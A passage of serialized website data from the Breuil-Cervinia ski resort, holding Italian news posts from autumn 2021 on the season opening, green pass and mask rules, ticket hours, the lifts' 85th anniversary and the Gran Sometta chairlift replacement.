2021-2022",slug:"cervinia-riparte-inaugurata-con-successola-stagione-invernale",excerpt:"Si è aperta con grande successo la stagione invernale di Breuil-Cervinia: nel fine settimana del 16 e 17 ottobre sono [&hellip;]",content:"\u003Cp\u003ESi è aperta con grande successo la stagione invernale di \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E: nel fine settimana del 16 e 17 ottobre sono stati circa 2'000 gli appassionati dello sci e della montagna che hanno approfittato degli impianti per salire a Plateau Rosa e svalicare in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003EUn’inaugurazione che ha rivestito un valore particolare, dopo il lungo stop forzato a cui è stato sottoposto tutto il comparto montano nazionale. Non è quindi un caso che l’attenzione fosse tanta e Cervinia avesse gli occhi puntati addosso.\u003C\u002Fp\u003E\n\u003Cp\u003EGrazie all’organizzazione scrupolosa e al grande senso di responsabilità degli sciatori, che hanno seguito alla lettera le regole, non è stato registrato il minimo problema agli ingressi o sugli impianti. La copertura mediatica è stata enorme, con numerose reti televisive nazionali che hanno documentato in diretta i controlli alla partenza e l’atmosfera sulle piste, lanciando un messaggio positivo di cui la montagna aveva realmente bisogno. Non c’era modo migliore per dare il via a una stagione lunghissima, di quasi 7 mesi, che si chiuderà il 1° maggio 2022. Nel frattempo sul versante italiano prosegue l’innevamento artificiale e si attende che le condizioni meteorologiche consentano la messa in funzione di tutti gli impianti del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, \u003Cstrong\u003Econ i 360 chilometri di piste che fanno di Cervinia-Valtournenche-Zermatt uno dei più grandi comprensori sciistici transfrontalieri.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer poter affrontare in sicurezza il prosieguo della stagione invernale, la CERVINO S.P.A. auspica che in tempi brevi venga autorizzato l’utilizzo di un sistema di controllo automatizzato di \u003Cstrong\u003Egreen pass e documenti\u003C\u002Fstrong\u003E, in modo da velocizzare sensibilmente l’ingresso agli impianti, evitando così che nei periodi di grande afflusso o in alta stagione proprio la verifica dell’idoneità di accesso possa generare code e assembramenti, trasformandosi nella principale criticità.\u003C\u002Fp\u003E\n\u003Cp\u003ESono numerosi i progetti di respiro internazionale che coinvolgono in prima persona gli impianti e la destinazione, come le prime gare transfrontaliere della \u003Cstrong\u003ECoppa del Mondo di Sci alpino\u003C\u002Fstrong\u003E che Cervinia ospiterà congiuntamente con Zermatt, probabilmente all’inizio della stagione 2022\u002F2023, o il \u003Cstrong\u003EMatterhorn Alpine Crossing\u003C\u002Fstrong\u003E, il futuristico attraversamento alpino che dall’autunno 2022 collegherà direttamente Cervinia a Zermatt.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre la CERVINO S.P.A. sta mettendo in campo importanti investimenti a livello infrastrutturale e di servizi, i cui benefici ricadranno su tutta la destinazione di Breuil-Cervinia e della Valtournenche. A partire dalla creazione di una moderna struttura di marketing e comunicazione, che contribuisca a trasformare la società in un’eccellenza in grado di competere alla pari con le principali realtà nazionali e internazionali del settore.\u003C\u002Fp\u003E\n\u003Cp\u003EA livello di impianti, lo skilift \u003Cstrong\u003EGran Sometta\u003C\u002Fstrong\u003E verrà rimpiazzato da una seggiovia ad alta portata ad agganciamento automatico mentre le stazioni saranno sottoposte a un restyling che ne migliorerà l’estetica, rendendole più gradevoli.\u003C\u002Fp\u003E\n\u003Cp\u003EE’ inoltre in cantiere la riqualificazione dell’intera area di Plateau Rosa, che aumenterà ulteriormente la sua attrattività anche per chi non pratica gli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che l’accesso agli impianti avviene dietro presentazione \u003Cstrong\u003Eobbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i \u003Cstrong\u003Eminori di 12 anni\u003C\u002Fstrong\u003E, e con mascherina chirurgica o ffp2 indossata correttamente, a coprire bocca e naso. Lo skipass giornaliero e plurigiornaliero è acquistabile online: i possessori di keycard possono caricarlo direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico lo deve ritirare in “modalità pick-up” presso le casse di Breuil-Cervinia e Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti di risalita di CERVINO S.P.A. sono in funzione \u003Cstrong\u003Edalle 8:15, mentre la biglietteria effettua i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EPer l’avvio della stagione, le casse possono emettere gli stagionali tutti i giorni dalle 12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer gli stagionali di stazione (Cervinia-Valtournenche e Cervinia-Valtournenche-Zermatt) è comunque consigliato l’acquisto online, visto che in questo caso l’assicurazione è compresa.\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’acquisto dello skipass è attivo lo \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fshop-e-promo\"\u003Eshop online sul sito cervinia.it.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"19\u002F10\u002F2021",hero_slider:[{image:{full:[hq,p,D,b],fullhd:[hr,d,m,a],fullhd_header:[hs,d,k,a],card:[ht,i,g,a],listing:[hu,j,h,a],large:[hv,e,x,a],medium:[hw,f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-300x169.jpg",f,w,a]},video_id:"8y5XABpeTlc"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-300x169.jpg",f,w,a]},video_id:b}],links:[{title:hx,description:c,link_type:C,url:hy}],sidebar_title:c,sidebar:[]},{title:"Cervinia inaugura la stagione invernale il 16 ottobre",slug:"cervinia-inaugura-la-stagione-invernale-il-16-ottobre",excerpt:"Come da tradizione, è Cervinia la prima stazione sciistica del versante italiano delle Alpi Occidentali a inaugurare la stagione invernale. [&hellip;]",content:"\u003Cp\u003ECome da tradizione, è Cervinia la prima stazione sciistica del versante italiano delle Alpi Occidentali a inaugurare la stagione invernale. Una stagione lunghissima, che dura quasi 7 mesi e attraversa tre stagioni, partendo in autunno per protrarsi fino a primavera inoltrata e concludersi il 1° maggio 2022. Ai piedi del Cervino lo sci valica i confini, unendo tre valli e due nazioni, Italia e Svizzera, grazie alla vasta rete di impianti e ai 360 chilometri di piste che fanno di Cervinia-Valtournenche-Zermatt uno dei più grandi comprensori sciistici transfrontalieri. Sul versante italiano è partito l’innevamento artificiale e, in attesa che le condizioni permettano la messa in funzione degli impianti del Cervino Ski Paradise, che si estende dai 2'050 metri di Cervinia ai 3'899 della Gobba di Rollin, sarà possibile sciare sul Plateau Rosa e sul versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESi parte sabato 16 ottobre\u003C\u002Fstrong\u003E: un appuntamento tradizionalmente molto sentito che, in considerazione della situazione che stiamo vivendo, assumerà un significato ancora più particolare. La voglia di montagna, di vita all’aria aperta in un ambiente naturale unico e di sport sulla neve è tanta. E proprio per permettere agli appassionati dello sci di praticare il loro sport preferito con serenità e in sicurezza, è assolutamente indispensabile che i controlli siano rigorosi e avvengano nel totale rispetto delle normative vigenti. L’accesso avverrà pertanto dietro \u003Cstrong\u003Epresentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina chirurgica o ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso. Gli \u003Cstrong\u003Eimpianti di risalita di CERVINO S.P.A. \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FCervino-Timetable-10-2021.pdf\"\u003E\u003Cstrong\u003Esaranno attivi dalle 8:15\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, mentre la biglietteria avrà i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30.\u003C\u002Fp\u003E\n\u003Cp\u003EUna grande novità sarà rappresentata dallo \u003Cstrong\u003Eskipass giornaliero e plurigiornaliero, che al momento dovrà essere acquistato esclusivamente online: \u003C\u002Fstrong\u003Ei possessori di keycard potranno caricarlo direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico \u003Cstrong\u003Edovrà ritirarlo in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003Cstrong\u003E e\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.88639291105264%2C7.626485054197127&amp;z=17\"\u003E\u003Cstrong\u003EValtournenche\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’avvio della stagione, \u003Cstrong\u003Ele casse potranno emettere gli stagionali tutti i giorni dalle 12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nPer gli stagionali di stazione (Cervinia-Valtournenche e Cervinia-Valtournenche-Zermatt) è comunque consigliato l’acquisto online, visto che in questo caso è compresa l’assicurazione.\u003C\u002Fp\u003E\n\u003Cp\u003ELa nuova modalità di vendita, già sperimentata con successo nel comprensorio della CERVINO S.P.A., è finalizzata a garantire un prodotto di acquisto più innovativo e a evitare che si creino file e assembramenti alle casse.\u003C\u002Fp\u003E\n\u003Cp\u003EI controlli alla partenza degli impianti verranno effettuati congiuntamente da personale della CERVINO S.P.A. e dalle forze dell’ordine.\u003Cbr \u002F\u003E\n\u003Cstrong\u003EGli sciatori sono invitati a presentarsi documenti alla mano e con il Green pass,  cartaceo o digitale, pronto per la scansione\u003C\u002Fstrong\u003E, in modo da velocizzare l’accesso.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’acquisto dello skipass è attivo lo \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fshop-e-promo\"\u003Eshop online sul sito cervinia.it.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"12\u002F10\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-300x150.jpg",f,W,a]},video_id:"ZFEQDGYiGag"}],links:[{title:hx,description:c,link_type:C,url:hy}],sidebar_title:c,sidebar:[]},{title:"Cervinia festeggia gli 85 anni di impianti a fune",slug:"cervinia-festeggia-gli-85-anni-di-impianti-a-fune",excerpt:"85 ANNI di CERVINIA: 1936 – 2021 Abbiamo chiesto ad alcuni amici di Cervino S.P.A. di raccontarci le loro emozioni [&hellip;]",content:"\u003Ch4\u003E\u003Cimg class=\"alignnone wp-image-8902\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002F85_anniversario-300x266.png\" alt=\"\" width=\"116\" height=\"103\" \u002F\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E85 ANNI di CERVINIA: 1936 – 2021\u003C\u002Fh4\u003E\n\u003Cp\u003EAbbiamo chiesto ad alcuni amici di Cervino S.P.A. di raccontarci le loro emozioni di fronte alla maestosità del traguardo raggiunto: 85 anni di impianti a fune.\u003Cbr \u002F\u003E\nGuarda \u003Ca href=\"https:\u002F\u002Fwww.youtube.com\u002Fwatch?app=desktop&amp;v=NBkSK5dev9I&amp;ab_channel=CervinoTourismManagement\"\u003Eil video\u003C\u002Fa\u003E realizzato per l'occasione.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"22\u002F09\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni.jpg",p,1703,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1024x681.jpg",e,bw,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-300x200.jpg",f,r,a]},video_id:"QRamDXC-Y5o"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3.jpg",2106,1400,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1024x681.jpg",e,bw,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-300x199.jpg",f,gp,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2.jpg",E,2405,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-1600x1080.jpg",E,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-681x1024.jpg",bw,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-200x300.jpg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4.jpg",1960,1232,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1024x644.jpg",e,fk,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-300x189.jpg",f,fl,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervinia goes green",slug:"cervinia-goes-green",excerpt:"Dalla collaborazione con Skidata, Cervino Spa propone una nuova linea di Key Card totalmente Plastic Free. Insieme alla nostra clientela [&hellip;]",content:"\u003Cp\u003EDalla collaborazione con Skidata, Cervino Spa propone una nuova linea di Key Card totalmente Plastic Free. Insieme alla nostra clientela possiamo fare la differenza e limitare il nostro impatto sul Pianeta.\u003Cbr \u002F\u003E\nAnche nel tempo libero, il cambiamento parte da ognuno di noi. \u003Cstrong\u003ECervinia Goes Green\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:bx,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-scaled.jpg",p,1395,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1024x558.jpg",e,et,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-300x164.jpg",f,aS,a]},video_id:b}],links:[{title:"Partecipa al sondaggio",description:c,link_type:C,url:"https:\u002F\u002Fdocs.google.com\u002Fforms\u002Fd\u002Fe\u002F1FAIpQLSeyc0sLctoMFimF48pdNNWiZuxVOvqvVnpdyO5sgvknc20YvA\u002Fviewform"}],sidebar_title:c,sidebar:[]},{title:aM,slug:"gran-sometta",excerpt:"La sciovia “Gran Sometta” si colloca a cavallo tra la Valtournenche e la Val d’Ayas e realizza il collegamento tra [&hellip;]",content:"\u003Cp\u003ELa sciovia “\u003Cb\u003EGran Sometta\u003C\u002Fb\u003E” si colloca a cavallo tra la Valtournenche e la Val d’Ayas e realizza il collegamento tra i comprensori sciistici di Valtournenche e Breuil-Cervinia - Zermatt.\u003Cbr \u002F\u003E\nNell’ambito di un continuo miglioramento della proposta sciistica della ski area, la società Cervino S.p.A. sta procedendo alla sostituzione della sciovia “Gran Sometta” con una moderna \u003Cb\u003Eseggiovia a 6 posti con veicoli dotati di cupola di protezione\u003C\u002Fb\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EConsiderato il contesto di pregio ambientale all’interno del quale verranno realizzate le opere, particolare attenzione è stata posta alle problematiche ambientali e paesaggistiche connesse alla realizzazione di ogni singolo intervento.\u003Cbr \u002F\u003E\nIl tracciato di linea della seggiovia corrisponderà a quello dell’impianto esistente, mentre verrà garantita una portata oraria massima di 2.400p\u002Fh.\u003C\u002Fp\u003E\n\u003Ch4\u003EDATI\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003Equota imbarco alla stazione di valle 2.858 m\u003C\u002Fli\u003E\n\u003Cli\u003Equota sbarco alla stazione di monte 3.093 m\u003C\u002Fli\u003E\n\u003Cli\u003Edislivello 235 m\u003C\u002Fli\u003E\n\u003Cli\u003Elunghezza 1.163 m\u003C\u002Fli\u003E\n\u003Cli\u003Etempo di viaggio 4 minuti\u003C\u002Fli\u003E\n\u003Cli\u003Enumero totale dei veicoli n. 58\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità massima con azionamento principale m\u002Fs 5,0\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n",date:bx,hero_slider:[{image:{full:[hz,by,hA,b],fullhd:[hz,by,hA,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-1906x600.jpg",by,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-1024x563.jpg",e,563,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-300x165.jpg",f,165,a]},video_id:b},{image:{full:[P,H,I,b],fullhd:[P,H,I,b],fullhd_header:[P,H,I,b],card:[hl,i,g,a],listing:[hm,j,h,a],large:[P,H,I,b],medium:[hn,f,bu,a]},video_id:b},{image:{full:[aF,H,I,b],fullhd:[aF,H,I,b],fullhd_header:[aF,H,I,b],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-420x280.jpg",j,h,a],large:[aF,H,I,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-300x190.jpg",f,bu,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Novità Norme Covid, Casco e Assicurazione  &#8211; la vostra sicurezza prima di tutto",slug:"norme-covid",excerpt:"&nbsp; CERVINO SKI PARADISE lavora quotidianamente per permettervi di usare gli impianti e le piste in sicurezza, ma ha bisogno anche [&hellip;]",content:"\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cimg class=\"aligncenter wp-image-15037 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FCopia-di-httpscervinia.itcovid.-1-1024x576.png\" alt=\"\" width=\"1024\" height=\"576\" \u002F\u003E\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECERVINO SKI PARADISE lavora quotidianamente per permettervi di usare gli impianti e le piste in sicurezza, ma ha bisogno anche della Vostra collaborazione!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EPRIMA DI PARTIRE\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EMunisciti di FFp2, è obbligatoria per accedere agli impianti chiusi.\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003EGli unici\u003Cb\u003E esenti dall’obbligo\u003C\u002Fb\u003E mascherina sono \u003Cb\u003Ei piccoli sciatori\u003C\u002Fb\u003E di età \u003Cstrong\u003Einferiore ai 6 anni\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nNon presentarti agli impianti in caso di \u003Cstrong\u003Etemperatura corporea\u003C\u002Fstrong\u003E superiore a 37.5°.\u003C\u002Fp\u003E\n\u003Cp\u003EL’accesso agli impianti è  regolamentato dall'utilizzo del green pass. È pertanto obbligatorio acquistare il biglietto online. Gli \u003Cstrong\u003Eimpianti di risalita di CERVINO S.P.A.\u003C\u002Fstrong\u003E\u003Cstrong\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Esaranno attivi dalle 8:15\u003C\u002Fstrong\u003E, mentre la biglietteria avrà i seguenti orari: da \u003Cstrong\u003Elunedì a venerdì 8:00-16:30\u003C\u002Fstrong\u003E, \u003Cstrong\u003Esabato e domenica\u003C\u002Fstrong\u003E \u003Cstrong\u003E12:00-16:30\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni e per acquistare il tuo skipass puoi andare al nostro \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eonline shop \u003C\u002Fa\u003E\u003Cstrong\u003Eo consulta la pagina \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Faccesso-alle-biglietterie-e-acquisto-ticket-online\"\u003EAccesso alle biglietterie e acquisto ticket Online\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECOMPORTAMENTI PRESSO I COMPRENSORI\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ECerca di \u003Cstrong\u003Emantenere la distanza di sicurezza\u003C\u002Fstrong\u003E da tutti gli altri ospiti.\u003Cbr \u002F\u003E\nLa mascherina è obbligatoria durante tutta la permanenza nel comprensorio.\u003Cbr \u002F\u003E\nSe devi ritirare il biglietto acquistato online \u003Cstrong\u003Ecerca la cassa dedicata più vicina\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nSegui le indicazioni per l’accesso alle piste: è un preciso obbligo dell’utente disporsi in 